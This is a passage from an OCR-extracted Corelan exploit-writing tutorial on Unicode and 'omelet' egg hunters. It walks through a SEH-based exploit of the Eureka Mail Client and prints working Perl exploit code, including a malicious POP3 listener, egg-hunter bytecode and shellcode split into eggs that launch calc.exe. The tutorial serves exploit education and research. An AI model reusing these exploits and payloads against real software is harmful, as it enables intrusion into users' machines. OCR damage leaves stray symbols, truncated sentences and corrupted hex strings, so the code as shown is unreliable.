align<br># so eax points at the beginning of the real shellcode<br>my \$align2 = "\x6d\x57\x6d\x58\x6d"; #nop, push edi, nop, pop eax, nop<br>\$align2 = \$align2."\xb9\x1b\xaa"; #mov #fill up rest of space & trigger access violation my \$filler = ("\xcc" x (15990-length(\$shellcode))); #payload my \$payload = \$junk.\$nseh.\$seh.\$align.\$jump.\$padding.\$egghunter;<br>\$payload=\$payload.\$garbage."0t0t".\$align2.\$shellcode.\$filler; open(myfile,">\$sploitfile"); print myfile \$payload; print "Wrote " . length(\$payload)." bytes to \$sploitfile\n"; close(myfile);



*pwned !*

c) Peter Van Eeckhoutte

Note : if size is really an issue (for the final shellcode), you could make the alignment code a number of bytes shorter by using<br>what is in edi already (instead of using eax as basereg. Of course you then need to generate

Another example of unicode (or venetian) egghunter code can be found here :http://www.pornosecurity.org/blog/exploiting-bittorrent (demo at *http://www.pornosecurity.org/bittorrent/bittorrent.html)*

 $\bar{\mathbf{X}}$  $\mathbf{\subseteq}$ o wle  $\bullet$  $\mathbf{\Theta}$ eis

 $\mathbf{\subseteq}$ o ىد  $\boldsymbol{\sigma}$  $\mathbf{\mathsf{C}}$ o bje  $\mathbf C$ 

t,it's

#### **Some tips to debug this kind of exploits using Immunity Debugger :**

This is a SEH based exploit, so when the app crashed, see where the SEH chain is and set a breakpoint at the chain. Pass the exception (Shift F9) to<br>the application and the breakpoint will be hit. On my system, the seh cha

 $rac{35}{41}$  00



Then press CTRL+F12. Breakpoint would be hit and you would land at [0x0012f460.](http://www.corelan.be:8800/wp-content/uploads/2010/01/image22.png) The original egghunter is now recombined and will start searching<br>for the marker.

*Corelan Team - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be/index.php/terms-of-use 12/02/2011 - 24 / 35*

 $\bar{\mathbf{X}}$  $\mathbf{\subseteq}$ o wle  $\bullet$  $\mathbf{\Theta}$ eis

 $\mathbf{\subseteq}$ o ىد  $\boldsymbol{\sigma}$  $\mathbf{\mathsf{C}}$ o bje  $\mathbf C$ 

t,it's

c) Peter Van Eeckhoutte



At 0x0012f47b (see screenshot), we see the instruction that will be executed when the egg has been found. Set a new breakpoint on 0x0012f47b and<br>press CTRL-F12 again. If you end up at the breakpoint, then the egg has bee

*[This is where our second aligment code is placed. It will make eax point to the shellcode \(decoder stub\) and will then per](http://www.corelan.be:8800/wp-content/uploads/2010/01/image23.png)form the push eax + ret*



# **[Omelet egg hunter \(All your eggs, even the broken ones, are belong to us](http://www.corelan.be:8800/wp-content/uploads/2010/01/image24.png) !)**

### **Huh ? Broken eggs ? What you say ?**

What if you find yourself in a situation where you don't really have a big amount of memory space to host your shellcode, but you have multiple<br>smaller spaces available / controlled by you ? In this scenario, dictated by In this technique, you would break up the actual shellcode in smaller pieces, deliver the pieces to memory, and launch the hunter code which would<br>search all eggs, recombine then, and make an omelet … err … I mean it would

*The basic concept behind omelet egg hunter is pretty much the same as with regular egg hunters, but there are 2 main differences :*

*- the final shellcode is broken down in pieces (= multiple eggs)*

 $\bar{\mathbf{X}}$  $\mathbf{\subseteq}$ o wle  $\bullet$  $\mathbf{\Theta}$ eis

 $\mathbf{\subseteq}$ o ىد  $\boldsymbol{\sigma}$  $\mathbf{\mathsf{C}}$ o bje  $\mathbf C$ 

t,it's

*- the final shellcode is recombined before it is executed (so it's not executed directly after it has been found)*

In addition to that, the egghunter code (or omelet code) is significantly larger than a normal egghunter (around 90 bytes vs between 30 and 60 *bytes for a normal egghunter)*

*This technique was documented by skylined (Berend-Jan Wever) here (Google Project files can be found here.) Quote from Berend-Jan :*

It is similar to egg-hunt shellcode, but will search user-land address space for multiple smaller eggs and recombine them into one<br>larger block of shellcode and execute it. This is useful in situation where you cannot inje

#### **How does it work?**

*The original shellcode needs to be split in smaller pieces/eggs. Each egg needs to have a header that contains*

*- the length of the egg*

*- an index number*

//www.corelan.be:8

c) Peter Van Eeckhoutte

*- 3 marker bytes (use to detect the egg)*

The omelet shellcode/egg hunter also needs to know what the size of the eggs is, how many eggs there will be, and what the 3 bytes are (tag or *marker) that identifies an egg.*

When the omelet code executes, it will search through memory, look for all the eggs, and reproduces the original shellcode (before it was broken into<br>pieces) at the bottom of the stack. When it has completed, it jumps to t

Luckily, skylined wrote a set of scripts to automate the entire process of breaking down shellcode in smaller eggs and produce the omelet code.<br>Download the scripts here. (The zip file contains the nasm file that contains

*I have unzipped the omelet code package to c:\omelet. nasm is installed under "c:\program files\nasm". Compile the nasm file to a binary file :*

C:\omelet>"c:\program files\nasm\nasm.exe" -f bin -o w32\_omelet.bin w32\_SEH\_omelet.asm -w+error

*(you only need to do t[his on](http://code.google.com/p/w32-seh-omelet-shellcode/downloads/list)e time. Once y[ou ha](http://www.nasm.us/pub/nasm/releasebuilds/)ve this file, you can use it for all exploits)*

#### **How to implement the omelet egg hunter ?**

**1. Create a file that contains the shellcode** *that you want to execute in the end. (I used "shellcode.bin")*

(You can use a script like this to generate the shellcode.bin file. Simply replace the \$shellcode with your own shellcode and run the script. In my<br>example, this shellcode will spawn calc.exe) :



close(FILE); print "Wrote ".length(\$shellcode)." bytes to file ".\$scfile."\n";

Run the script. File shellcode.bin now contains the binary shellcode. (of course, if you want something else than calc, just replace the contents of *\$shellcode.*

#### **2. Convert the shellcode to eggs**

Let's say we have figured out that we have a number of times of about 130 bytes of memory space at our disposal. So we need to cut the 303 bytes of<br>code in 3 eggs (+ some overhead - so we could end up with 3 to 4 eggs). Th

*Run the following command to create the shellcode :*



*=> in our case, the command could be :*

#### C:\omelet>w32\_SEH\_omelet.py w32\_omelet.bin shellcode.bin calceggs.txt 127 0xBADA55

*Open the newly created file calceggs.txt. It contains*

*- the omelet egghunter code (which should be executed and will hunt for the eggs)*

*- the eggs that must be placed somewhere in memory.*

G calceggs.bit // This is the binary code that needs to be executed to find the eggs, // recombine the orignal shellcode and execute it. It is 85 bytes: omelet code = "\x31\xFF\xEB\x23\x51\x64\x89\x20\xFC\xB0\x7A\xF2\xAE\x50\x89\xFE\xAD\x35\xFF\x55\xDA\xBA\x83\ xF8\x03\x77\x0C\x59\xF7\xE9\x64\x03\x42\x08\x97\xF3\xA4\x89\xF7\x31\xC0\x64\x8B\x08\x08\xCC\x5 x40\x78\x06\x97\xE9\xD8\xFF\xFF\xFF\x31\xC0\x64\xFF\x50\x08";  $\overline{5}$ // These are the eggs that need to be injected into the target process  $\overline{6}$ // for the omelet shellcode to be able to recreate the original shellcode // (you can insert them as many times as you want, as long as each one is s. // inserted at least once). They are 127 bytes each:  $\overline{9}$  $eqq0 =$ "\x7A\xFF\x55\xDA\xBA\x89\xE2\xDA\xC1\xD9\x72\xF4\x58\x50\x59\x49\x49\x49\x49\x43\x43\x43\x43\ x43\x51\x58\x56\x54\x58\x33\x30\x56\x35\x36\x56\x54\x41\x50\x41\x50\x41\x33\x48\x48\x48\x43\x51\x30\x41\x30\x4 1\x42\x41\x42\x50\x41\x42\x50\x42\x50\x42\x50\x42\x50\x42\x50\x41\x42\x50\x41\x42\x50\x41\x42\x50\x41\x42\x54\ x48\x49\x40\x48\x48\x48\x50\x44\x43\x30\x43\x30\x45\x50\x4C\x4B\x47\x35\x47\x35\x4C\x4C\x4B\x43\x4  $C\x43\x35\x43\x46\x45\x45\x45\x41\x41\x46\x48\x47\x48\x50\x4F\x42\x38\x4C\x4B\x51\x4F\x47\x47\x50\x43\x31\x4A\$ x4B\x51\x59\x4C\x4B\x46\x54\x4C\x4B\x43"; 10  $eqg1 =$ "\x7A\xFE\x55\xDA\xBA\x31\x4A\x4E\x50\x31\x49\x50\x4C\x59\x4E\x4C\x4C\x4C\x44\x49\x50\x43\x44\x43\ x37\x49\x51\x49\x51\x44\x40\x43\x31\x49\x52\x4A\x4B\x4A\x54\x47\x4B\x51\x44\x46\x44\x43\x34\x4 2\x55\x4B\x55\x4C\x4B\x51\x4F\x51\x34\x45\x51\x4A\x4B\x42\x46\x4C\x4B\x44\x4C\x50\x4B\x4C\x4B\ x51\x4F\x45\x4C\x45\x51\x4A\x4B\x4C\x4B\x45\x45\x4C\x4B\x4C\x4B\x45\x51\x4A\x4B\x4B\x4D\x59\x51\x4C\x47\x5 4\x43\x34\x48\x43\x51\x4F\x46\x51\x4B\x46\x43\x50\x50\x50\x56\x45\x45\x34\x4C\x4B\x47\x36\x50\x30\x4C\ x4B\x51\x50\x44\x4C\x4C\x4B\x44\x30\x45";  $11$  $eqq2 =$ "\x7A\xFD\x55\xDA\xBA\x4C\x4E\x4D\x4C\x4B\x45\x38\x43\x38\x4B\x39\x4B\x39\x4A\x58\x4C\x43\x49\x50\x42\ x4&\x50\x50\x42\x48\x4C\x30\x4D\x5&\x43\x34\x51\x4F\x45\x38\x4&\x38\x4B\x4E\x4D\x5&\x44\x4E\x4F\x4E\x4 6\x37\x4B\x4F\x4D\x37\x42\x43\x45\x31\x42\x4C\x42\x42\x45\x50\x41\x41\x40\x40\x40\x40\x40\x40\x40\ 

*If you look closer at the eggs, you'll see that*

- the first 5 bytes contain the size (0x7A = 122), index (0xFF - 0xFE - 0xFD), and the marker (0×55,0xDA,0xBA => 0xBADA55). 122 + 5 bytes<br>header = 127 bytes

*[- the next bytes in the egg are taken from the original shellcode from our calc.exe payload](http://www.corelan.be:8800/wp-content/uploads/2010/01/image18.png)*

*- in the the last egg, the remaining space is filled with 0×40*

#### **3. Build the exploit**

Peter Van Eeckhoutte

Let's test this concept in our Eureka Mail Client exploit. We'll put some garbage between the eggs to simulate that the eggs were placed at random *locations in memory :*



o

 $\mathbf{\Theta}$ 

 $\mathbf{\subseteq}$ o

 $\boldsymbol{\sigma}$  $\mathbf{\mathsf{C}}$ o

 $\mathbf C$ 

 $\boldsymbol{\sigma}$ 

w

c) Peter Van Eeckhoutte

"\x4F\x46\x51\x4B\x46\x43\x50\x50\x56\x45\x34\x4C\x4B\x47\x36\x50\x30".<br>"\x4C\x4B\x51\x50\x44\x4C\x4C\x4B\x44\x30\x45"; my \$egg3 = "\x7A\xFD\x55\xDA\xBA\x4C\x4E\x4D\x4C\x4B\x45\x38\x43\x38"<br>"\x4B\x39\x4A\x58\x4C\x43\x49\x50\x42\x4A\x50\x50\x42\x48\x4C\x30\x43".<br>"\x5A\x43\x34\x51\x4F\x45\x38\x4A\x38\x4B\x4E\x4D\x5A\x44\x4E\x46\x37".<br>"\x4B\x4 "\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40". "\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40". "\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40". "\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40"; my \$garbage="This is a bunch of garbage"  $\times$  10; my \$payload=\$junk.\$ret.\$omelet\_code.\$padding.\$egg1.\$garbage.\$egg2.\$garbage.\$egg3; print "Payload : " length(\$payload)." bytes\n";<br>print "Omelet code : " length(\$omelet code)." bytes\n";<br>print " Egg 1 : " length(\$egg1)." bytes\n";<br>print " Egg 2 : " length(\$egg2)." bytes\n";<br>print " #set up listener on port 110 my \$port=110;<br>my \$proto=getprotobyname('tcp');<br>socket(SERVER,PF INET,SOCK\_STREAM,\$proto);<br>my \$paddr=sockaddr\_in(\$port,INADDR\_ANY);<br>bind(SERVER,\$paddr);<br>print "[+] Listening on tcp port 110 [POP3]... \n";<br>print "[+] Configu

```
\overline{\phantom{a}} sclient addr:
while($client_addr=accept(CLIENT,SERVER))
{
 print "[+] Client connected, sending evil payload\n";
 while(1)
   {
 print CLIENT "-ERR ".$payload."\n";
 print " -> Sent ".length($payload)." bytes\n";
   }
}
close CLIENT;
print "[+] Connection closed\n";
```
*Run the script :*

```
C:\sploits\eureka>perl corelan_eurekasploit4.pl<br>Payload : 2700 bytes<br>Omelet code : 85 bytes<br>Egg 1 : 127 bytes<br>Egg 2 : 127 bytes<br>Egg 3 : 127 bytes<br>[+] Listening on tcp port 110 [P0P3]...<br>[+] Listening on tcp port 110 [P0P3]
```
*Result : Access Violation when reading [00000000]*



When looking closer at the code, we see that the first instruction of the omelet code puts 00000000 in EDI (\x31\xFF = XOR EDI,EDI). When it starts reading at that address, we get an access violation. Despite the fact that the code uses custom SEH injection to handle access violations, this one was<br>not handled and the exploit fails.

[Set a breakpoint at jmp esp \(0x7E47BCAF\) and run the exploit again. Take](http://www.corelan.be:8800/wp-content/uploads/2010/01/image36.png) not of the registers when the jump to esp is made :



Ok, let's [troubleshoot](http://www.corelan.be:8800/wp-content/uploads/2010/01/image37.png) this. Start by locating the eggs in memory . After all, perhaps we can put another start address in EDI (other than zero), based

*Corelan Team - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be/index.php/terms-of-use 12/02/2011 - 28 / 35*

 $\bar{\mathbf{X}}$  $\mathbf{\subseteq}$ o wle  $\bullet$  $\mathbf{\Theta}$ eis

 $\mathbf{\subseteq}$ o ىد  $\boldsymbol{\sigma}$  $\mathbf{\mathsf{C}}$ o bje  $\mathbf C$ 

t,it's

on one of these registers and the place where the eggs are located, allowing the omelet code to work properly. *First, write the 3 eggs to files (add the following lines of code in the exploit, before the listener is set up):*

open(FILE,">c:\\tmp\\egg1.bin"); print FILE \$egg1; close(FILE);

open(FILE,">c:\\tmp\\egg2.bin"); print FILE \$egg2; close(FILE);

open(FILE,">c:\\tmp\\egg3.bin"); print FILE \$egg3; close(FILE);

nttp://www.corelan.be:8800

*At the jmp esp breakpoint, run the following commands : !pvefindaddr compare c:\tmp\egg1.bin*







*[Ok, so the 3 eggs are found in memory, and are not corrupted.](http://www.corelan.be:8800/wp-content/uploads/2010/01/image40.png)*

EAX 00000000

c) Peter Van Eeckhoutte

Look at the addresses. One copy is found on the stack (0×0012????), other copies are elsewhere in memory (0×0047????). When we look back at the<br>registers, taking into account that we need to find a register that is reliab





EBX may be a good choice. But EDI is even better because it already contains a good address, located before the eggs. That means that we just<br>have to leave the current value of EDI (instead of clearing it out) to repositio *nops.*

*The changed omelet code in the exploit nows looks like this :*

- my \$omelet\_code = "\**x90\x90**\xEB\x23\x51\x64\x89\x20\xFC\xB0\x7A\xF2".<br>"\xAE\x50\x89\xFE\xAD\x35\xFF\x55\xDA\x83\xF8\x83\xF7\x8C\x59".<br>"\xFT\xE9\x64\x03\x42\x08\x5F\x55\xA4\x89\xF7\x31\xC0\x64\x8B\x08".<br>"\xFT\xE9\x64\x03\
- 

